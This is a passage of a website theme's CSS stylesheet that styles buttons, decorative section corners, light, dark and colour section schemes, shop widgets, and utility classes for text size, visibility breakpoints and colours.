  background-repeat: no-repeat;
  width: 40px;
  height: 40px;
  position: absolute;
  left: 32px;
  top: 50%;
  margin-top: -20px;
}
.btn-google:after, .btn-apple:after {
  content: "get it on";
  text-transform: uppercase;
  position: absolute;
  top: 15px;
  left: 80px;
  font-size: 14px;
  font-weight: 100;
  letter-spacing: 0px;
  line-height: 1.5;
}
.btn-apple {
  margin-left: 12px;
  margin-right: 0;
  color: #fff;
  border: 2px solid #4c4c4c;
  background-color: #4c4c4c;
}
.btn-apple:hover {
  color: #fff;
}
.btn-apple:before {
  content: "";
  background-image: url("../img/apple.png");
  background-repeat: no-repeat;
  width: 50px;
  height: 50px;
  position: absolute;
  left: 38px;
  top: 50%;
  margin-top: -27px;
}
.btn-apple:after {
  content: "download on";
  left: 89px;
}
.btn-darkgrey {
  background-color: #323232;
}
/*color outline buttons*/
.btn-outline-maincolor span, .btn-outline-maincolor2 span, .btn-outline-maincolor3 span, .btn-outline-darkgrey span, .btn-outline-maincolor input, .btn-outline-maincolor2 input, .btn-outline-maincolor3 input, .btn-outline-darkgrey input {
  background-color: #fff;
}
.btn-outline-maincolor:hover span, .btn-outline-maincolor2:hover span, .btn-outline-maincolor3:hover span, .btn-outline-darkgrey:hover span, .btn-outline-maincolor:focus span, .btn-outline-maincolor2:focus span, .btn-outline-maincolor3:focus span, .btn-outline-darkgrey:focus span, .btn-outline-maincolor:hover input, .btn-outline-maincolor2:hover input, .btn-outline-maincolor3:hover input, .btn-outline-darkgrey:hover input, .btn-outline-maincolor:focus input, .btn-outline-maincolor2:focus input, .btn-outline-maincolor3:focus input, .btn-outline-darkgrey:focus input {
  background-color: transparent;
  color: #fff;
}
.btn-outline-darkgrey {
  color: #323232;
  background-color: #fff;
}
.btn-outline-maincolor {
  background-color: #c280bf !important;
  background-image: linear-gradient(to right, rgba(243, 92, 92, 1) 0%, rgba(194, 128, 191, 1) 100%);
  color: #c280bf;
}
.btn-outline-maincolor2 {
  background-color: #3197d4 !important;
  background-image: linear-gradient(to right, rgba(33, 101, 169, 1) 0%, rgba(49, 151, 212, 1) 100%);
  color: #3197d4;
}
.btn-outline-maincolor3 {
  background-color: #32b9c2 !important;
  background-image: linear-gradient(to right, rgba(32, 130, 145, 1) 0%, rgba(50, 185, 194, 1) 100%);
  color: #32b9c2;
}
.btn-outline-darkgrey {
  background-color: #323232;
}
/*color shadow buttons*/
.btn-shadow-maincolor, .btn-shadow-maincolor2, .btn-shadow-maincolor3, .btn-shadow-darkgrey {
  padding: 0;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
  border-radius: 6px;
  background-color: #fff !important;
}
.btn-shadow-maincolor span, .btn-shadow-maincolor2 span, .btn-shadow-maincolor3 span, .btn-shadow-darkgrey span {
  background-color: #fff;
  border-radius: 0;
}
.btn-shadow-maincolor:hover span, .btn-shadow-maincolor2:hover span, .btn-shadow-maincolor3:hover span, .btn-shadow-darkgrey:hover span, .btn-shadow-maincolor:focus span, .btn-shadow-maincolor2:focus span, .btn-shadow-maincolor3:focus span, .btn-shadow-darkgrey:focus span {
  background-color: transparent;
  color: #fff;
}
.btn-shadow-darkgrey {
  color: #323232;
  background-color: #fff;
}
.btn-shadow-maincolor {
  color: #c280bf;
}
.btn-shadow-maincolor:hover, .btn-shadow-maincolor:focus {
  background-color: #c280bf !important;
  background-image: linear-gradient(to right, rgba(243, 92, 92, 1) 0%, rgba(194, 128, 191, 1) 100%);
}
.btn-shadow-maincolor2 {
  color: #3197d4;
}
.btn-shadow-maincolor2:hover, .btn-shadow-maincolor2:focus {
  background-color: #3197d4 !important;
  background-image: linear-gradient(to right, rgba(33, 101, 169, 1) 0%, rgba(49, 151, 212, 1) 100%);
}
.btn-shadow-maincolor3 {
  color: #32b9c2;
}
.btn-shadow-maincolor3:hover, .btn-shadow-maincolor3:focus {
  background-color: #32b9c2 !important;
  background-image: linear-gradient(to right, rgba(32, 130, 145, 1) 0%, rgba(50, 185, 194, 1) 100%);
}
.btn-shadow-darkgrey {
  color: #323232;
}
.btn-shadow-darkgrey:hover, .btn-shadow-darkgrey:focus {
  background-color: #323232 !important;
  color: #fff;
}
/* Wide button */
.single_add_to_cart_button, .wide_button {
  min-width: 140px;
}
@media (min-width: 992px) {
  .single_add_to_cart_button, .wide_button {
    min-width: 180px;
  }
}
/* Small buttons */
.product-inner .add_to_cart_button span, .small_button span {
  padding: 8px 26px 8px;
  min-width: auto;
}
.corner {
  position: relative;
  height: 0;
  padding-bottom: 70px;
  background-color: transparent !important;
  overflow: visible !important;
  z-index: 3;
}
.corner:before, .corner:after {
  content: '';
  display: block;
  position: absolute;
  width: 0;
  height: 0;
}
.corner:after {
  border-left: 50vw solid transparent;
  border-right: 50vw solid transparent;
  border-top: 70px solid #fff;
}
.corner.corner-outside {
  position: absolute;
}
.corner.corner-outside:first-child {
  top: -70px;
}
.corner.corner-outside:last-child {
  bottom: -70px;
}
.corner.corner-half:after {
  border-left-width: 100vw;
  border-right-width: 0;
}
.corner.corner-half.corner-half-inverse:after {
  border-left-width: 0;
  border-right-width: 100vw;
}
.corner.corner-mirror:after {
  border-left-width: 0;
}
.corner.corner-mirror:before {
  border-left: 50vw solid transparent;
  border-top: 70px solid #fff;
  left: 50vw;
}
.corner.corner-inverse:before, .corner.corner-inverse:after {
  border-top: none;
  border-bottom: 70px solid #fff;
}
@media (max-width: 1199px) {
  .corner {
    padding-bottom: 30px;
  }
  .corner:after {
    border-top-width: 30px;
  }
  .corner.corner-outside {
    position: absolute;
  }
  .corner.corner-outside:first-child {
    top: -30px;
  }
  .corner.corner-outside:last-child {
    bottom: -30px;
  }
  .corner.corner-mirror:before {
    border-top-width: 30px;
  }
  .corner.corner-inverse:before, .corner.corner-inverse:after {
    border-bottom-width: 30px;
  }
}
.corner.ls.ms.corner-mirror:before, .corner.ls.ms:after {
  border-top-color: #f2f2f2;
  border-bottom-color: #f2f2f2;
}
.corner.ls.ms.corner-inverse:after {
  border-bottom-color: #f2f2f2;
}
.corner.ds.corner-mirror:before, .corner.ds:after {
  border-top-color: #323232;
  border-bottom-color: #323232;
}
.corner.ds.corner-inverse:after {
  border-bottom-color: #323232;
}
.corner.ds.ms.corner-mirror:before, .corner.ds.ms:after {
  border-top-color: #252525;
  border-bottom-color: #252525;
}
.corner.ds.ms.corner-inverse:after {
  border-bottom-color: #252525;
}
.corner.ds.bs.corner-mirror:before, .corner.ds.bs:after {
  border-top-color: #2f3e47;
  border-bottom-color: #2f3e47;
}
.corner.ds.bs.corner-inverse:after {
  border-bottom-color: #2f3e47;
}
.corner.cs.corner-mirror:before, .corner.cs:after {
  border-top-color: #f35c5c;
  border-bottom-color: #f35c5c;
}
.corner.cs.corner-inverse:after {
  border-bottom-color: #f35c5c;
}
.corner.cs.cs2.corner-mirror:before, .corner.cs.cs2:after {
  border-top-color: #5b83cd;
  border-bottom-color: #5b83cd;
}
.corner.cs.cs2.corner-inverse:after {
  border-bottom-color: #5b83cd;
}
.corner.cs.cs3.corner-mirror:before, .corner.cs.cs3:after {
  border-top-color: #c280bf;
  border-bottom-color: #c280bf;
}
.corner.cs.cs3.corner-inverse:after {
  border-bottom-color: #c280bf;
}
/*
 ** Light Background Section - .ls
 */
.ls {
  background-color: #fff;
  color: #808080;
}
.ls h1, .ls h2, .ls h3, .ls h4, .ls h5, .ls h6 {
  color: #4c4c4c;
}
.ls h1 a, .ls h2 a, .ls h3 a, .ls h4 a, .ls h5 a, .ls h6 a {
  color: inherit;
}
.ls h1 a:hover, .ls h2 a:hover, .ls h3 a:hover, .ls h4 a:hover, .ls h5 a:hover, .ls h6 a:hover {
  opacity: 0.8;
}
.ls .btn-maincolor:hover, .ls .btn-maincolor2:hover, .ls .btn-maincolor3:hover, .ls .btn-darkgrey:hover, .ls .btn-outline-maincolor:hover, .ls .btn-outline-maincolor2:hover, .ls .btn-outline-maincolor3:hover, .ls .btn-outline-darkgrey:hover {
  color: #fff;
}
.ls .btn-outline-maincolor:hover, .ls .btn-maincolor:hover {
  background-color: #f02c2c;
}
.ls .btn-outline-maincolor2:hover, .ls .btn-maincolor2:hover {
  background-color: #3967bc;
}
.ls .btn-outline-maincolor3:hover, .ls .btn-maincolor3:hover {
  background-color: #b15eae;
}
.ls .btn-outline-darkgrey:hover, .ls .btn-darkgrey:hover {
  background-color: #f35c5c;
  border-color: #f35c5c;
}
.ls .links-maincolor a:hover {
  opacity: 0.7;
}
/*
 ** Grey Background Section - light section, muted section - .ls.ms
 */
.ls.ms {
  background-color: #f7f6fb;
  color: #6e6e6e;
}
.ls.ms .links-grey a {
  color: #6e6e6e;
}
.ls.ms .hero-bg {
  background-color: #fff;
}
.ls.ms .hero-bg hr {
  background-color: rgba(76, 76, 76, 0.1);
}
.ls.ms hr {
  background-color: #fff;
}
.ls.ms input[type="text"], .ls.ms input[type="email"], .ls.ms input[type="url"], .ls.ms input[type="password"], .ls.ms input[type="search"], .ls.ms input[type="tel"], .ls.ms input[type="number"], .ls.ms textarea, .ls.ms select, .ls.ms .form-control {
  background-color: #fff;
}
.ls.ms .hero-bg input[type="text"], .ls.ms .hero-bg input[type="email"], .ls.ms .hero-bg input[type="url"], .ls.ms .hero-bg input[type="password"], .ls.ms .hero-bg input[type="search"], .ls.ms .hero-bg input[type="tel"], .ls.ms .hero-bg input[type="number"], .ls.ms .hero-bg textarea, .ls.ms .hero-bg select, .ls.ms .hero-bg .form-control {
  border-color: rgba(76, 76, 76, 0.1);
  background-color: #f2f2f2;
}
.ls.ms td, .ls.ms th, .ls.ms .bordered {
  border-color: rgba(63, 63, 63, 0.1);
}
.ls.ms .btn-secondary {
  border-color: #fff;
}
.ls.ms .btn-secondary:hover {
  border-color: #e3e3e3;
  background-color: #e3e3e3;
}
.ls .color-icon.bg-icon {
  background-color: #ececec;
}
.ls .pricing-plan [class*='btn-outline-'] {
  background-color: #fff;
}
.ls .pricing-plan [class*='btn-outline-']:hover {
  background-color: #f35c5c;
}
.ls.ms .nav-tabs > li.active > a, .ls.ms .nav-tabs > li.active > a:hover, .ls.ms .nav-tabs > li.active > a:focus {
  background-color: #fff;
  border-color: #fff;
}
.ls.ms .tab-content {
  background-color: #fff;
}
.ls.ms .tab-content .bordered {
  border-color: #e6e6e6;
}
.ls.ms .tab-content.no-border {
  background-color: transparent;
}
.ls.ms .tab-content .form-control {
  background-color: #f2f2f2;
}
.ls.ms .vertical-tabs .nav > li > a {
  background-color: #fff;
}
.ls.ms .vertical-tabs .nav > li > a:hover, .ls.ms .vertical-tabs .nav > li.active > a {
  background-color: #323232;
}
.ls.ms .pagination a, .ls.ms .pagination span {
  background-color: #fff;
  border-color: #fff;
}
.ls.ms .breadcrumb {
  color: #808080;
}
.ls.ms .breadcrumb a {
  color: #676767;
}
.ls.ms .breadcrumb a:hover {
  color: #f35c5c;
}
.ls.ms [class*='btn-outline-']:not(:hover) {
  background-color: #f2f2f2;
}
/*
 ** Dark Section background and Dark Muted background sections - .ds and .ds.ms
 */
/* dark grey background section - .ds */
.ds {
  background-color: #323232;
  color: #fff;
}
.ds * .ds {
  background-color: #252525;
}
/* dark background section - .ds.ms */
.ds.ms {
  background-color: #252525;
}
.ds.ms .ds.ms {
  background-color: #2a2a2a;
}
/* dark section blue - .ds.bs */
.ds.bs {
  background-color: #2f3e47;
}
.ds a:not(.btn) {
  color: #fff;
}
.ds a:not(.btn):hover {
  opacity: 0.8;
}
.ds h1, .ds h2, .ds h3, .ds h4, .ds h5, .ds h6 {
  color: #fff;
}
.ds h1 a, .ds h2 a, .ds h3 a, .ds h4 a, .ds h5 a, .ds h6 a {
  color: #fff;
}
.ds h1 a:hover, .ds h2 a:hover, .ds h3 a:hover, .ds h4 a:hover, .ds h5 a:hover, .ds h6 a:hover {
  opacity: 0.8;
}
.ds .ls {
  background-color: #fff;
  color: #808080;
}
.ds .ls h1, .ds .ls h2, .ds .ls h3, .ds .ls h4, .ds .ls h5, .ds .ls h6 {
  color: #323232;
}
.ds .ls h1 a, .ds .ls h2 a, .ds .ls h3 a, .ds .ls h4 a, .ds .ls h5 a, .ds .ls h6 a {
  color: inherit;
}
.ds .ls h1 a:hover, .ds .ls h2 a:hover, .ds .ls h3 a:hover, .ds .ls h4 a:hover, .ds .ls h5 a:hover, .ds .ls h6 a:hover {
  color: #f35c5c;
}
.ds .ls a:not(.btn) {
  color: #323232;
}
.ds .ls a:not(.btn):hover {
  color: #f35c5c;
}
.ds label {
  color: #fff;
}
.ds hr {
  border-color: #454545;
  background-color: #454545;
}
.ds blockquote, .ds .blockquote {
  color: #fff;
}
.ds pre {
  color: #9a9a9a;
}
.ds .muted-bg, .ds .hero-bg {
  background-color: rgba(255, 255, 255, 0.05);
}
.ds .bordered {
  border-color: #454545;
}
.ds .color-main {
  color: #f35c5c;
}
.ds .color-main2 {
  color: #5b83cd;
}
.ds .color-dark, .ds .color-darkgrey {
  color: #fff;
  border-color: #fff;
}
.ds .links-maincolor a {
  color: #f35c5c;
}
.ds .links-maincolor a:hover {
  color: #fff;
}
.ds .links-maincolor2 a {
  color: #5b83cd;
}
.ds .links-maincolor2 a:hover {
  color: #fff;
}
.ds .links-maincolor3 a {
  color: #c280bf;
}
.ds .links-maincolor3 a:hover {
  color: #fff;
}
.ds .links-grey a {
  color: #9a9a9a;
}
.ds .links-grey a:hover {
  color: #fff;
}
.ds .links-darkgrey a {
  color: #fff;
}
.ds .links-darkgrey a:hover {
  color: #f35c5c;
}
.ds.s-bordertop:before, .ds.s-borderbottom:after, .ds.s-bordertop-container .container:before, .ds.s-borderbottom-container .container:after {
  background-color: #454545;
}
.ds.s-bordered-columns [class*='col-'] + [class*='col-']:before {
  background-color: #454545;
}
.ds .btn-darkgrey {
  background-color: #fff;
  color: #323232;
}
.ds .btn-maincolor:hover, .ds .btn-maincolor2:hover, .ds .btn-maincolor3:hover, .ds .btn-darkgrey:hover, .ds .btn-outline-maincolor:hover, .ds .btn-outline-maincolor2:hover, .ds .btn-outline-maincolor3:hover, .ds .btn-outline-darkgrey:hover {
  color: #fff;
}
.ds .btn-outline-maincolor:hover, .ds .btn-maincolor:hover {
  background-color: #f02c2c;
}
.ds .btn-outline-maincolor2:hover, .ds .btn-maincolor2:hover {
  background-color: #3967bc;
}
.ds .btn-outline-maincolor3:hover, .ds .btn-maincolor3:hover {
  background-color: #b15eae;
}
.ds .btn-outline-darkgrey {
  color: #fff;
  border-color: #fff;
}
.ds .btn-outline-darkgrey:hover, .ds .btn-darkgrey:hover {
  background-color: #191919;
  border-color: #191919;
}
.ds a.fa {
  color: #fff;
  border-color: #454545;
}
.ds a.bg-icon {
  background-color: rgba(255, 255, 255, 0.05);
}
.ds .fa.color-icon:hover {
  color: #fff;
}
.ds .color-icon.bg-icon {
  background-color: rgba(255, 255, 255, 0.05);
}
.ds .color-icon.bg-icon:hover {
  color: #fff;
}
.ds .color-bg-icon:hover {
  background-color: #f35c5c;
}
.ds {
  /* shop */
}
.ds .list-bordered li {
  border-color: #454545;
}
.ds input[type="text"], .ds input[type="email"], .ds input[type="url"], .ds input[type="password"], .ds input[type="search"], .ds input[type="tel"], .ds input[type="number"], .ds textarea, .ds select, .ds .form-control {
  background-color: transparent;
  border-color: #454545;
  color: #9a9a9a;
}
.ds .form-group-select:before {
  border-color: #454545;
}
.ds .form-control:focus {
  border-color: #525252;
}
.ds .form-control:-moz-placeholder {
  color: #9a9a9a;
  opacity: 1;
}
.ds .form-control::-moz-placeholder {
  color: #9a9a9a;
  opacity: 1;
}
.ds .form-control:-ms-input-placeholder {
  color: #9a9a9a;
}
.ds .form-control::-webkit-input-placeholder {
  color: #9a9a9a;
}
.ds .form-control:focus:-moz-placeholder {
  color: transparent;
}
.ds .form-control:focus::-moz-placeholder {
  color: transparent;
}
.ds .form-control:focus:-ms-input-placeholder {
  color: transparent;
}
.ds .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}
.ds .contact-form.transparent-background .form-control {
  border-color: #454545;
}
.ds .tab-content {
  border-color: #454545;
}
.ds .nav-tabs .nav-link {
  border-color: #454545;
}
.ds .owl-theme .owl-dots .owl-dot span {
  border-color: #fff;
}
.ds .post-adds .share_button > i, .ds .post-adds .like_button > i {
  color: #fff;
}
.ds .side-item {
  border-color: #454545;
}
.ds .excerpt {
  color: #fff;
}
.ds .reply a {
  color: #fff;
}
.ds .widget_search .form-inline .btn, .ds .widget_product_search [type="submit"], .ds .widget_mailchimp .form-inline .btn {
  background-color: transparent;
  color: #f35c5c;
}
.ds .widget_search button, .ds .widget_mailchimp button, .ds .widget_shopping_cart .cart_list, .ds .widget_recent_entries li, .ds .widget_recent_comments li, .ds .widget_archive li, .ds .widget_categories li, .ds .widget_meta li, .ds .widget_nav_menu li, .ds .widget_pages li, .ds .widget_popular_entries li {
  border-color: #454545;
}
.ds .widget_nav_menu ul ul {
  border-color: #454545;
}
.ds .widget_popular_entries .media-heading {
  color: #fff;
}
.ds .tweet_list li + li .tweet_right {
  border-color: #454545;
}
.ds .widget_tag_cloud a {
  color: #fff;
  border-color: #fff;
}
.ds .widget_shopping_cart li a + a {
  color: #fff;
}
.ds .widget_shopping_cart li a + a:hover {
  color: #f35c5c;
}
.ds .summary .price {
  color: #fff;
  border-color: #454545;
}
.ds .summary .product_meta {
  border-color: #454545;
}
.ds .widget_price_filter .price_label {
  color: #fff;
}
.ds #calendar_wrap {
  border-color: #454545;
}
.ds .widget_calendar table {
  background-color: rgba(255, 255, 255, 0.05);
  border-color: #454545;
}
.ds .widget_calendar tfoot td a {
  border-color: #454545;
}
.ds .widget_calendar caption, .ds .widget_calendar thead, .ds .widget_calendar th {
  color: #fff;
}
.ds .widget_calendar tbody td a:hover {
  color: #fff;
}
.ds .grid-view h3:before, .ds .grid-view h3:after {
  background-color: #454545;
}
.ds .owl-carousel.product-thumbnails .owl-nav > div:after {
  color: #fff;
}
.ds .ui-slider {
  background-color: rgba(255, 255, 255, 0.05);
}
.ds .ui-slider .ui-slider-handle {
  background-color: #fff;
}
.ds #sort_view {
  background-color: transparent;
  color: #fff;
}
.ds #toggle_shop_view.grid-view:after, .ds #toggle_shop_view:before {
  background-color: rgba(247, 247, 247, 0.05);
}
.ds .widget_layered_nav .color-filters a:before {
  border-color: #454545;
}
.ds .table.cart a {
  color: #fff;
}
.ds .pagination > li > a, .ds .pagination > li > span {
  color: #fff;
  background-color: transparent;
  border: 1px solid #454545;
}
.ds .pagination > li.active > a, .ds .pagination > li.active > span, .ds .pagination > li > a:hover, .ds .pagination > li > span:hover, .ds .pagination > li > a:focus, .ds .pagination > li > span:focus {
  border-color: #f35c5c;
  background-color: #f35c5c;
  color: #fff;
}
.ds .thumbnail {
  background-color: transparent;
}
.ds .thumbnail h3 a {
  color: #fff;
}
.ds .thumbnail .caption {
  border-color: transparent;
  background-color: rgba(252, 252, 252, 0.05);
}
.ds .progress {
  background-color: #454545;
}
.ds .vertical-tabs .nav > li > a {
  background-color: rgba(255, 255, 255, 0.05);
  color: #fff;
}
.ds .vertical-tabs .nav > li.active > a, .ds .vertical-tabs .nav > li > a:hover {
  background-color: #f35c5c;
}
.ds .vertical-tabs .nav > li > a:hover:after {
  color: #fff;
}
.ds .entry-meta .comments-link a {
  color: #fff;
}
.ds #timetable tbody th, .ds #timetable tbody td {
  border-color: #454545;
}
.ds #isotope_filters a, .ds .filters a {
  color: #fff;
}
.ds div .fw-shortcode-calendar-wrapper .page-header h3, .ds div .btn-group button[data-calendar-nav], .ds div .btn-group button[data-calendar-nav*='today'] {
  color: #fff;
}
/*
 ** Color Background Section - .cs
 */
.cs.cs2 {
  background-color: #5b83cd;
}
.cs.cs2 .color-main {
  color: #f35c5c;
}
.cs.cs3 {
  background-color: #c280bf;
}
.cs.cs3 .color-main {
  color: #f35c5c;
}
/* color section grey - .cs.gs */
.cs.gs {
  background-color: #aaa6a7;
}
.cs.cs-success {
  background-color: #32b9c2;
}
.cs.cs-info {
  background-color: #3197d4;
}
.cs.cs-warning {
  background-color: #f7b432;
}
.cs.cs-danger {
  background-color: #fb4f1b;
}
.cs {
  background-color: #f35c5c;
  color: #fff;
}
.cs h1, .cs h2, .cs h3, .cs h4, .cs h5, .cs h6 {
  color: #fff;
}
.cs h1 a, .cs h2 a, .cs h3 a, .cs h4 a, .cs h5 a, .cs h6 a {
  color: #fff;
}
.cs h1 a:hover, .cs h2 a:hover, .cs h3 a:hover, .cs h4 a:hover, .cs h5 a:hover, .cs h6 a:hover {
  color: rgba(255, 255, 255, 0.6);
}
.cs a:not(.btn) {
  color: #fff;
}
.cs a:not(.btn):hover {
  opacity: 0.8;
}
.cs blockquote, .cs .blockquote {
  border-color: #f68c8c;
}
.cs hr {
  border-color: rgba(255, 255, 255, 0.15);
}
.cs pre {
  color: #fff;
}
.cs .hero-bg {
  background-color: rgba(255, 255, 255, 0.1);
}
.cs .bordered {
  border-color: rgba(255, 255, 255, 0.15);
}
.cs.s-bordertop:before, .cs.s-borderbottom:after, .cs.s-bordertop-container .container:before, .cs.s-borderbottom-container .container:after {
  background-color: rgba(255, 255, 255, 0.15);
}
.cs.s-bordered-columns [class*='col-'] + [class*='col-']:before {
  background-color: rgba(255, 255, 255, 0.15);
}
.cs .links-darkgrey a, .cs .links-grey a {
  color: #fff;
  opacity: 0.9;
}
.cs .links-darkgrey a:hover, .cs .links-grey a:hover {
  opacity: 1;
  color: #fff;
}
.cs .color-dark {
  border-color: #fff;
  color: #fff;
}
.cs .color-darkgrey {
  border-color: #323232;
  color: #323232;
}
.cs .response, .cs .color-main {
  color: #fff;
}
.cs input[type="text"], .cs input[type="email"], .cs input[type="url"], .cs input[type="password"], .cs input[type="search"], .cs input[type="tel"], .cs input[type="number"], .cs textarea, .cs select, .cs .form-control {
  color: #323232;
  background-color: #fff;
  border-color: #fff;
}
.cs .form-control:focus {
  border-color: rgba(255, 255, 255, 0.5);
}
.cs .form-control:-moz-placeholder {
  color: #323232;
  opacity: 1;
}
.cs .form-control::-moz-placeholder {
  color: #323232;
  opacity: 1;
}
.cs .form-control:-ms-input-placeholder {
  color: #323232;
}
.cs .form-control::-webkit-input-placeholder {
  color: #323232;
}
.cs .form-control:focus:-moz-placeholder {
  color: transparent;
}
.cs .form-control:focus::-moz-placeholder {
  color: transparent;
}
.cs .form-control:focus:-ms-input-placeholder {
  color: transparent;
}
.cs .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}
.cs .btn-maincolor {
  background-color: #fff;
  color: #323232;
}
.cs .btn-outline-maincolor {
  border-color: #fff;
  color: #fff;
}
.cs .btn-maincolor:hover, .cs .btn-maincolor2:hover, .cs .btn-maincolor3:hover, .cs .btn-darkgrey:hover, .cs .btn-outline-maincolor:hover, .cs .btn-outline-maincolor2:hover, .cs .btn-outline-maincolor3:hover, .cs .btn-outline-darkgrey:hover {
  color: #fff;
}
.cs .btn-outline-maincolor:hover, .cs .btn-maincolor:hover {
  border-color: #f02c2c;
  background-color: #f02c2c;
}
.cs .btn-outline-maincolor2:hover, .cs .btn-maincolor2:hover {
  background-color: #3967bc;
}
.cs .btn-outline-maincolor3:hover, .cs .btn-maincolor3:hover {
  background-color: #b15eae;
}
.cs .btn-outline-darkgrey:hover, .cs .btn-darkgrey:hover {
  background-color: #191919;
  border-color: #191919;
}
.cs a.fa {
  color: #fff;
  border-color: rgba(255, 255, 255, 0.15);
}
.cs a.bg-icon {
  background-color: rgba(255, 255, 255, 0.17);
}
.cs .color-icon.bg-icon {
  background-color: rgba(255, 255, 255, 0.9);
}
.cs a.fa.color-bg-icon:hover {
  background-color: #323232;
}
.cs .btn-action {
  background-color: #fff;
}
.cs .btn-action i {
  color: #323232;
}
.cs .btn-action:hover i {
  opacity: 0.7;
}
/*
 ** Helper Utilities
 */
/* layout */
.clear, .clearfix {
  clear: both;
}
.round {
  border-radius: 50%;
}
.rounded {
  border-radius: 5px !important;
}
.text-normal {
  text-transform: none;
}
.text-underline {
  text-decoration: underline;
}
.with_top_border, .with_bottom_border {
  position: relative;
}
.with_top_border:before, .with_bottom_border:after {
  content: '';
  display: block;
  position: absolute;
  height: 1px;
  left: 0;
  right: 0;
  top: 0;
  background-color: rgba(76, 76, 76, 0.1);
}
.with_bottom_border:after {
  top: auto;
  bottom: 0;
}
/* paddings for .*-bg, .bg-* and .bordered */
.p-big {
  padding: 40px 45px;
}
@media (min-width: 1200px) {
  .p-big {
    padding: 55px 60px;
  }
}
.p-normal {
  padding: 40px 45px;
}
.p-small {
  padding: 30px 35px;
}
.cover-before, .cover-after {
  overflow: hidden;
}
.cover-before, .cover-after, .cover-before > *, .cover-after > * {
  position: relative;
  z-index: 2;
}
.cover-before:before, .cover-after:after {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.top-corner {
  position: absolute;
  top: 0;
  left: 0;
  line-height: 1;
}
/* text helpers */
.fs-12 {
  font-size: 12px;
}
.fs-14 {
  font-size: 14px;
}
.fs-16 {
  font-size: 16px;
}
.fs-18 {
  font-size: 18px;
}
.fs-20 {
  font-size: 20px;
}
.fs-24 {
  font-size: 24px;
}
.fs-28 {
  font-size: 28px;
}
.fs-32 {
  font-size: 32px;
}
.fs-36 {
  font-size: 36px;
}
.fs-40 {
  font-size: 40px;
}
.fs-56 {
  font-size: 56px;
}
.fontsize_30 {
  font-size: 30px;
}
.rightmargin_10 {
  margin-right: 10px;
}
.leftmargin_10 {
  margin-left: 10px;
}
.fw-100 {
  font-weight: 100;
}
.fw-300, .thin {
  font-weight: 300;
}
.fw-400 {
  font-weight: 400;
}
.fw-500 {
  font-weight: 500;
}
.fw-700, .bold {
  font-weight: 700;
}
.fw-900, .bolder {
  font-weight: 900;
}
.dropcap {
  font-size: 108px;
  font-weight: 900;
  text-transform: uppercase;
  line-height: 0.9;
  margin: 0 15px 0 0;
  float: left;
}
@media (max-width: 1600px) {
  .dropcap {
    font-size: 92px;
    margin-right: 15px;
  }
}
.overflow-hidden {
  overflow: hidden;
  position: relative;
  z-index: 2;
}
.overflow-visible {
  overflow: visible;
  position: relative;
  z-index: 2;
}
@media (min-width: 768px) {
  .overflow-md-visible {
    overflow: visible !important;
  }
}
.z-index-2 {
  z-index: 2;
}
/*display helpers*/
[class*='visible-above-'], [class*='visible-below-'] {
  display: none !important;
}
@media (min-width: 576px) {
  .visible-above-sm {
    display: block !important;
  }
}
@media (max-width: 575px) {
  .visible-below-sm {
    display: block !important;
  }
}
@media (min-width: 768px) {
  .visible-above-md {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-below-md {
    display: block !important;
  }
}
@media (min-width: 992px) {
  .visible-above-lg {
    display: block !important;
  }
}
@media (max-width: 991px) {
  .visible-below-lg {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-above-xl {
    display: block !important;
  }
}
@media (max-width: 1199px) {
  .visible-below-xl {
    display: block !important;
  }
}
@media (min-width: 1680px) {
  .visible-above-xxl {
    display: block !important;
  }
}
@media (max-width: 1679px) {
  .visible-below-xxl {
    display: block !important;
  }
}
@media (max-width: 575px) {
  .hidden-below-sm {
    display: none !important;
  }
}
@media (min-width: 576px) {
  .hidden-above-sm {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .hidden-below-md {
    display: none !important;
  }
}
@media (min-width: 768px) {
  .hidden-above-md {
    display: none !important;
  }
}
@media (max-width: 991px) {
  .hidden-below-lg {
    display: none !important;
  }
}
@media (min-width: 992px) {
  .hidden-above-lg {
    display: none !important;
  }
}
@media (max-width: 1199px) {
  .hidden-below-xl {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-above-xl {
    display: none !important;
  }
}
@media (max-width: 1679px) {
  .hidden-below-xxl {
    display: none !important;
  }
}
@media (min-width: 1680px) {
  .hidden-above-xxl {
    display: none !important;
  }
}
@media (max-width: 575px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-lg {
    display: none !important;
  }
}
@media (min-width: 1200px) and (max-width: 1679px) {
  .hidden-xl {
    display: none !important;
  }
}
@media (min-width: 1680px) {
  .hidden-xxl {
    display: none !important;
  }
}
/* borders, colors and backgrounds */
.light-bg {
  background-color: #fff;
}
.hero-bg {
  background-color: #f7f6fb;
}
.muted-bg {
  background-color: rgba(50, 50, 50, 0.06);
}
.bordered {
  border: 1px solid rgba(76, 76, 76, 0.1);
}
.box-shadow {
  border-color: transparent;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
}
.response, .color-main {
  color: #f35c5c;
  border-color: #f35c5c;
}
.color-main2 {
  color: #5b83cd;
  border-color: #5b83cd;
}
.color-main3 {
  color: #c280bf;
  border-color: #c280bf;
}
.color-main4 {
  color: #56d7fe;
  border-color: #56d7fe;
}
.color-main5 {
  color: #2165a9;
  border-color: #2165a9;
}
.color-main6 {
  color: #3197d4;
  border-color: #3197d4;
}
.color-dark {
  color: #252525;
  border-color: #252525;
}
.color-darkgrey {
  color: #4c4c4c;
  border-color: #4c4c4c;
}
.color-light {
  color: #fff;
  border-color: #fff;
}
.color-success {
  color: #32b9c2;
}
.color-info {
  color: #3197d4;
}
.color-warning {
  color: #f7b432;
}
.required, .color-danger {
  color: #fb4f1b;
}
a.links-maincolor, .links-maincolor a {
  color: #f35c5c;
}
a.links-maincolor:hover, .links-maincolor a:hover {
  color: #3197d4;
}
a.links-maincolor2, .links-maincolor2 a {
  color: #5b83cd;
}
a.links-maincolor2:hover, .links-maincolor2 a:hover {
  color: #3197d4;
}
a.links-maincolor3, .links-maincolor3 a {
  color: #c280bf;
}
